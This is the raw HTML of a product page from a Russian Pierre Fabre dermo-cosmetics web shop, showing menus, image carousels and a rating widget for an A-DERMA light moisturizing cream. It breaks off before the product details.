                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                        <li class="mobile-menu__sub-list-item">
                                <a href="/advices/?type=litso" class="mobile-menu__sub-link" title="Лицо">
                                    Лицо
                                </a>
                            </li>
                                                        <li class="mobile-menu__sub-list-item">
                                <a href="/advices/?type=volosy" class="mobile-menu__sub-link" title="Волосы">
                                    Волосы
                                </a>
                            </li>
                                                        <li class="mobile-menu__sub-list-item">
                                <a href="/advices/?type=telo" class="mobile-menu__sub-link" title="Тело">
                                    Тело
                                </a>
                            </li>
                                                        <li class="mobile-menu__sub-list-item">
                                <a href="/advices/?type=zashchita-ot-solntsa" class="mobile-menu__sub-link" title="Защита от солнца">
                                    Защита от солнца
                                </a>
                            </li>
                                                        <li class="mobile-menu__sub-list-item">
                                <a href="/advices/?type=deti" class="mobile-menu__sub-link" title="Для детей">
                                    Для детей
                                </a>
                            </li>
                                                        <li class="mobile-menu__sub-list-item">
                                <a href="/advices/?type=dlya-muzhchin" class="mobile-menu__sub-link" title="Для мужчин">
                                    Для мужчин
                                </a>
                            </li>
                                                    </ul>
                    </div>
                </div>
            </div>
            <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-expert-head-1">
                        Стиль жизни
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-expert-panel-1">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                            <li class="mobile-menu__sub-list-item">
                                <a href="#" class="mobile-menu__sub-link" title="Питание">Питание</a>
                            </li>
                            <li class="mobile-menu__sub-list-item">
                                <a href="#" class="mobile-menu__sub-link" title="Спорт">Спорт</a>
                            </li>
                            <li class="mobile-menu__sub-list-item">
                                <a href="#" class="mobile-menu__sub-link" title="Здоровье">Здоровье</a>
                            </li>
                            <li class="mobile-menu__sub-list-item">
                                <a href="#" class="mobile-menu__sub-link" title="Образ жизни">Образ жизни</a>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>
<div class="mobile-menu__hidden" style="display: none;">
    <div class="accordion accordion--mobile-brands accordion--autoclose mobile-menu__sub">
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-360">
                        EAU THERMALE AVENE
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-360">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=360" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/brands/eau-thermale-avene/" class="mobile-menu__sub-link" title=" О БРЕНДЕ">О БРЕНДЕ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/brands/eau-thermale-avene/?tab=tab2&amp;SECTION_CODE=eau-thermale-avene" class="mobile-menu__sub-link" title=" ГИДРОТЕРАПИЯ">ГИДРОТЕРАПИЯ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/brands/eau-thermale-avene/?tab=tab4&amp;SECTION_CODE=eau-thermale-avene" class="mobile-menu__sub-link" title=" ТЕРМАЛЬНАЯ ВОДА">ТЕРМАЛЬНАЯ ВОДА</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-361">
                        DUCRAY
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-361">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=361" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/ducray/" class="mobile-menu__sub-link" title=" О БРЕНДЕ">О БРЕНДЕ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/ducray/?tab=tab2&amp;SECTION_CODE=ducray" class="mobile-menu__sub-link" title=" ИССЛЕДОВАНИЯ">ИССЛЕДОВАНИЯ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/ducray/?tab=tab4&amp;SECTION_CODE=ducray" class="mobile-menu__sub-link" title=" ИНГРЕДИЕНТЫ">ИНГРЕДИЕНТЫ</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-362">
                        KLORANE
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-362">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=362" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/klorane/" class="mobile-menu__sub-link" title=" О БРЕНДЕ">О БРЕНДЕ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/klorane/?tab=tab3&amp;SECTION_CODE=klorane" class="mobile-menu__sub-link" title=" БОТАНИЧЕСКИЙ ФОНД">БОТАНИЧЕСКИЙ ФОНД</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/klorane?tab=tab4&amp;SECTION_CODE=klorane" class="mobile-menu__sub-link" title=" МИССИЯ">МИССИЯ</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-103">
                        A-DERMA
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-103">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=103" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab1&amp;SECTION_CODE=a-derma" class="mobile-menu__sub-link" title=" О БРЕНДЕ">О БРЕНДЕ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab2&amp;SECTION_CODE=a-derma" class="mobile-menu__sub-link" title=" AVOINE RHEALBA®">AVOINE RHEALBA®</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab3&amp;SECTION_CODE=a-derma" class="mobile-menu__sub-link" title=" ХРУПКАЯ КОЖА">ХРУПКАЯ КОЖА</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-6873">
                        ORAL CARE
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-6873">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=6873" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
            </div>
</div>
-->



                    <!--
                    <li class="mobile-menu__list-item">
                        <a href="#" class="mobile-menu__category-name mobile-menu__category-name--link" title="Акции">Акции</a>
                    </li>
                    -->
                    <li class="mobile-menu__list-item">
                        <a href="/about/" class="mobile-menu__category-name mobile-menu__category-name--link" title="О нас">О нас</a>
                    </li>
                    <!-- @TODO atopy временно скрыли
                    <li class="mobile-menu__list-item">
                        <a href="/atopy/" class="mobile-menu__category-name mobile-menu__category-name--link" title="АЗБУКА АТОПИЧЕСКОГО ДЕРМАТИТА">АЗБУКА АТОПИЧЕСКОГО ДЕРМАТИТА</a>
                    </li>
                    -->

                </ul>
                <!-- @TODO
                <a href="#" class="mobile-menu__advice" title="Диагностика">
                    <div class="mobile-menu__advice-box">
                        <div class="mobile-menu__advice-text">Забота о коже</div>
                        <div class="mobile-menu__advice-title">Диагностика</div>
                    </div>
                    <div class="mobile-menu__advice-icon-box">
                        <div class="mobile-menu__advice-icon">
                            <svg class="icon icon--diagnostic">
                                <use xlink:href="#icon-diagnostic"></use>
                            </svg>
                        </div>
                        <svg class="icon icon--arrow mobile-menu__advice-arrow">
                            <use xlink:href="#icon-arrow"></use>
                        </svg>
                    </div>
                </a>
                -->
                <div class="mobile-menu__footer">
                    <!--p class="mobile-menu__footer-text">Для звонков по России</p>
                    a href="tel:88003014603" class="mobile-menu__tel" title="Для звонков по России">8 800 301-46-03</a-->
                    <a href="/lk/profile/" class="mobile-menu__footer-link" title="Отслеживание заказа">Отслеживание заказа</a>
                    <a href="/customers/?home" class="mobile-menu__footer-link" title="Помощь">Помощь</a>
                </div>
            </div>
        </div>
    </div>
</div>
<section class="fixed-panel cookie-panel js-privacy-policy-cookie-block" data-privacy-policy-href="/customers/?policy">
    <div class="container">
        <p class="fixed-panel__text fixed-panel__hidden-mobile">
            Продолжая работу с <a href="https://dermo-cosmetique.ru">dermo-cosmetique.ru</a>,
            Вы подтверждаете использование сайтом cookie Вашего браузера с целью улучшить предложения и сервис на
            основе Ваших предпочтений и интересов.
        </p>
        <span class="fixed-panel__hidden-mobile">
            <button
                    class="btn btn--bordered fixed-panel__btn js-accept-privacy-policy"
                    type="button">
                Понятно
            </button>
            <button class="btn btn--bordered fixed-panel__btn js-show-privacy-policy" type="button">
                Узнать больше
            </button>
        </span>
        <p class="fixed-panel__text fixed-panel__hidden-desktop">
            Продолжая работу с нашим сайтом, Вы принимаете <a href="/customers/?policy" onclick="acceptPrivacyPolicy();">политику использования файлов
            cookie</a>
        </p>
        <button class="btn btn--bordered fixed-panel__btn fixed-panel__hidden-desktop" id="cls" type="button">
            Понятно
        </button>
    </div>
</section>

    <main class="product-page">

        <section class="product-page__breadcrumbs">
        <div class="container ">
            <nav class="breadcrumbs breadcrumbs--simple

"
aria-labelledby="breadcrumbs-simple-hl">
    <h2 class="breadcrumbs__hl is-hidden" id="breadcrumbs-simple-hl">Вы находитесь здесь:</h2>
    <ol class="breadcrumbs__list">
            <li class="breadcrumbs__item">
                        <a href="/" class="breadcrumbs__link">Официальный интернет-магазин PIERRE FABRE DERMO-COSMETIQUE</a>
            </li>
            <li class="breadcrumbs__item">
                        <a href="/catalog/" class="breadcrumbs__link">Каталог</a>
            </li>
            <li class="breadcrumbs__item">
                        <a href="/catalog/litso_tip-kozhi_zhirnaya-i-kombinirovannaya-344/" class="breadcrumbs__link">Жирная и комбинированная</a>
            </li>
            <li class="breadcrumbs__item">
                    <span>Лёгкий увлажняющий дерматологический крем для хрупкой кожи</span>
            </li>
    </ol>
</nav>
        </div>
    </section>
    <section class="product-page-main" itemscope itemtype="http://schema.org/Product">
    <div class="container product-page-main__container">

                    <link itemprop="image" href="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/df8/200_200_0/A-derma_biology_legere-moisturizing-cream.jpg" >
<div class="js-product-carousel-wrapper product-page-main__column product-page-main__visual selected"
    data-variant-id="6925"
    style="">
    <div class="carousel carousel--product-pictures swiper-container product-page-main__carousel is-loading">
        <ul class="swiper-wrapper product-page-main__carousel-wrapper">
                                    <li id="product-slide-0" class="swiper-slide">
                <div class="js-product-picture-link product-page-main__product-pic-link" title="Увеличить"
                    data-variant-id="6925">
                    
    <picture class="picture picture product-page-main__product-picture">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/df8/492_492_0/A-derma_biology_legere-moisturizing-cream.jpg 492w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/df8/492_492_0/A-derma_biology_legere-moisturizing-cream.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/df8/492_492_0/A-derma_biology_legere-moisturizing-cream.jpg 492w">
    </picture>



                </div>
            </li>
                                                <li id="product-slide-1" class="swiper-slide">
                <div class="js-product-picture-link product-page-main__product-pic-link" title="Увеличить"
                    data-variant-id="6925">
                    
    <picture class="picture picture product-page-main__product-picture">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/997/492_492_0/C2418122.jpg 492w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/997/492_492_0/C2418122.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/997/492_492_0/C2418122.jpg 492w">
    </picture>



                </div>
            </li>
                                                <li id="product-slide-2" class="swiper-slide">
                <div class="js-product-picture-link product-page-main__product-pic-link" title="Увеличить"
                    data-variant-id="6925">
                    
    <picture class="picture picture product-page-main__product-picture">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/4bc/492_492_0/C2418123.jpg 492w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/4bc/492_492_0/C2418123.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/4bc/492_492_0/C2418123.jpg 492w">
    </picture>



                </div>
            </li>
                                                <li id="product-slide-3" class="swiper-slide">
                <div class="js-product-picture-link product-page-main__product-pic-link" title="Увеличить"
                    data-variant-id="6925">
                    
    <picture class="picture picture product-page-main__product-picture">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/c5d/492_492_0/C2418124.jpg 492w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/c5d/492_492_0/C2418124.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/c5d/492_492_0/C2418124.jpg 492w">
    </picture>



                </div>
            </li>
                                                <li id="product-slide-4" class="swiper-slide">
                <div class="js-product-picture-link product-page-main__product-pic-link" title="Увеличить"
                    data-variant-id="6925">
                    
    <picture class="picture picture product-page-main__product-picture">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/db7/492_492_0/C2418125.jpg 492w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/db7/492_492_0/C2418125.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/db7/492_492_0/C2418125.jpg 492w">
    </picture>



                </div>
            </li>
                                                <li id="product-slide-5" class="swiper-slide">
                <div class="js-product-picture-link product-page-main__product-pic-link" title="Увеличить"
                    data-variant-id="6925">
                    
    <picture class="picture picture product-page-main__product-picture">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/32a/492_492_0/C2418126.jpg 492w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/32a/492_492_0/C2418126.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/32a/492_492_0/C2418126.jpg 492w">
    </picture>



                </div>
            </li>
                                                <li id="product-slide-6" class="swiper-slide">
                <div class="js-product-picture-link product-page-main__product-pic-link" title="Увеличить"
                    data-variant-id="6925">
                    
    <picture class="picture picture product-page-main__product-picture">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/558/492_492_0/C2418127.jpg 492w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/558/492_492_0/C2418127.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/558/492_492_0/C2418127.jpg 492w">
    </picture>



                </div>
            </li>
                                                <li id="product-slide-7" class="swiper-slide">
                <div class="js-product-picture-link product-page-main__product-pic-link" title="Увеличить"
                    data-variant-id="6925">
                    
    <picture class="picture picture product-page-main__product-picture">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/753/492_492_0/C2418128.jpg 492w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/753/492_492_0/C2418128.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/753/492_492_0/C2418128.jpg 492w">
    </picture>



                </div>
            </li>
                        
            
                    </ul>
    </div>


    <div
        class="carousel carousel--product-thumbnails swiper-container product-page-main__carousel-thumbnails is-loading">
        <ul class="swiper-wrapper">
                        <li data-related="#product-slide-0" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/df8/46_46_0/A-derma_biology_legere-moisturizing-cream.jpg 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/df8/46_46_0/A-derma_biology_legere-moisturizing-cream.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/df8/46_46_0/A-derma_biology_legere-moisturizing-cream.jpg 46w">
    </picture>



            </li>
                        <li data-related="#product-slide-1" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/997/46_46_0/C2418122.jpg 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/997/46_46_0/C2418122.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/997/46_46_0/C2418122.jpg 46w">
    </picture>



            </li>
                        <li data-related="#product-slide-2" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/4bc/46_46_0/C2418123.jpg 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/4bc/46_46_0/C2418123.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/4bc/46_46_0/C2418123.jpg 46w">
    </picture>



            </li>
                        <li data-related="#product-slide-3" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/c5d/46_46_0/C2418124.jpg 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/c5d/46_46_0/C2418124.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/c5d/46_46_0/C2418124.jpg 46w">
    </picture>



            </li>
                        <li data-related="#product-slide-4" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/db7/46_46_0/C2418125.jpg 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/db7/46_46_0/C2418125.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/db7/46_46_0/C2418125.jpg 46w">
    </picture>



            </li>
                        <li data-related="#product-slide-5" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/32a/46_46_0/C2418126.jpg 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/32a/46_46_0/C2418126.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/32a/46_46_0/C2418126.jpg 46w">
    </picture>



            </li>
                        <li data-related="#product-slide-6" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/558/46_46_0/C2418127.jpg 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/558/46_46_0/C2418127.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/558/46_46_0/C2418127.jpg 46w">
    </picture>



            </li>
                        <li data-related="#product-slide-7" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/753/46_46_0/C2418128.jpg 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/753/46_46_0/C2418128.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/753/46_46_0/C2418128.jpg 46w">
    </picture>



            </li>
            
            
                    </ul>
        <button class="swiper-button-prev" type="button">
            <svg class="icon icon--arrow carousel__nav-icon">
                <title>Предыдущий слайд</title>
                <use xlink:href="#icon-arrow"></use>
            </svg>
        </button>
        <button class="swiper-button-next swiper-button-disabled" type="button">
            <svg class="icon icon--arrow carousel__nav-icon">
                <title>Следующий слайд</title>
                <use xlink:href="#icon-arrow"></use>
            </svg>
        </button>
    </div>

    <div
        class="carousel carousel--product-thumbnails-mobile swiper-container product-page-main__carousel-thumbnails-mobile is-loading">
        <ul class="swiper-wrapper">
                        <li data-related="#product-slide-0" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/df8/46_46_0/A-derma_biology_legere-moisturizing-cream.jpg 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/df8/46_46_0/A-derma_biology_legere-moisturizing-cream.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/df8/46_46_0/A-derma_biology_legere-moisturizing-cream.jpg 46w">
    </picture>



            </li>
                        <li data-related="#product-slide-1" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/997/46_46_0/C2418122.jpg 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/997/46_46_0/C2418122.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/997/46_46_0/C2418122.jpg 46w">
    </picture>



            </li>
                        <li data-related="#product-slide-2" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/4bc/46_46_0/C2418123.jpg 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/4bc/46_46_0/C2418123.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/4bc/46_46_0/C2418123.jpg 46w">
    </picture>



            </li>
                        <li data-related="#product-slide-3" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/c5d/46_46_0/C2418124.jpg 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/c5d/46_46_0/C2418124.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/c5d/46_46_0/C2418124.jpg 46w">
    </picture>



            </li>
                        <li data-related="#product-slide-4" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/db7/46_46_0/C2418125.jpg 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/db7/46_46_0/C2418125.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/db7/46_46_0/C2418125.jpg 46w">
    </picture>



            </li>
                        <li data-related="#product-slide-5" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/32a/46_46_0/C2418126.jpg 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/32a/46_46_0/C2418126.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/32a/46_46_0/C2418126.jpg 46w">
    </picture>



            </li>
                        <li data-related="#product-slide-6" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/558/46_46_0/C2418127.jpg 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/558/46_46_0/C2418127.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/558/46_46_0/C2418127.jpg 46w">
    </picture>



            </li>
                        <li data-related="#product-slide-7" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/753/46_46_0/C2418128.jpg 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/753/46_46_0/C2418128.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/753/46_46_0/C2418128.jpg 46w">
    </picture>



            </li>
            
            
                    </ul>
        <button class="swiper-button-prev swiper-button-disabled" type="button">
            <svg class="icon icon--arrow carousel__nav-icon">
                <title>Предыдущий слайд</title>
                <use xlink:href="#icon-arrow"></use>
            </svg>
        </button>
        <button class="swiper-button-next" type="button">
            <svg class="icon icon--arrow carousel__nav-icon">
                <title>Следующий слайд</title>
                <use xlink:href="#icon-arrow"></use>
            </svg>
        </button>
    </div>

    <ul class="product-page-main__achievements">
            </ul>
</div>
        
        <div class="product-page-main__column product-page-main__info">
            <div class="js-product-info-wrapper product-page-main__info-wrapper">
                <div class="product-page-main__section product-page-main__section--no-padding-top">

                    <p class="product-page-main__title">A-DERMA</p>
                    <h1 class="product-page-main__subtitle">
                        Лёгкий увлажняющий дерматологический крем для хрупкой кожи
                    </h1>

                    <div class="product-page-main-rating product-page-main__rating">
                        <div class="product-page-main-rating__values">
                            <a href="javascript:;" class="product-page-main-rating__rating-link" title="Перейти к отзывам">
                                <fieldset class="rating rating--
rating--static
rating--small
js-product-page-rating">
    <legend class="rating__legend is-hidden"></legend>

    <div class="rating__container">
        <input type="radio" id="-empty" class="rating__input rating__input--empty" name="" value="0" aria-label="Без рейтинга" checked disabled>
                <input type="radio" id="-1" class="rating__input" name="" value="1" disabled>
                <label for="-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="-2" class="rating__input" name="" value="2" disabled>
                <label for="-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="-3" class="rating__input" name="" value="3" disabled>
                <label for="-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="-4" class="rating__input" name="" value="4" disabled>
                <label for="-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="-5" class="rating__input" name="" value="5" disabled>
                <label for="-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="-6" class="rating__input" name="" value="6" disabled>
                <label for="-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="-7" class="rating__input" name="" value="7" disabled>
                <label for="-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="-8" class="rating__input" name="" value="8" disabled>
                <label for="-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="-9" class="rating__input" name="" value="9" disabled>
                <label for="-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="-10" class="rating__input" name="" value="10" disabled>
                <label for="-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>
                            </a>
                        </div>

                                                    <div class="product-page-main__feedbacks">
                                <a
                                        class="product-page-main-rating__feedbacks-link"
                                        href="/review/6925/?referer=%2Fcatalog%2Flitso_tip-kozhi_zhirnaya-i-kombinirovannaya%2F6925%2F%3FSECTION_CODE%3Dlitso_tip-kozhi_zhirnaya-i-kombinirovannaya%26ELEMENT_CODE%3D6925"
                                        title="Оставить отзыв"
                                >
                                    Оставить отзыв
                                </a>
                            </div>
                                            </div>

                    <p class="product-page-main__description"></p>


                    <fieldset class="radio radio--product-page-params-switch radio--rect product-page-main__switch">
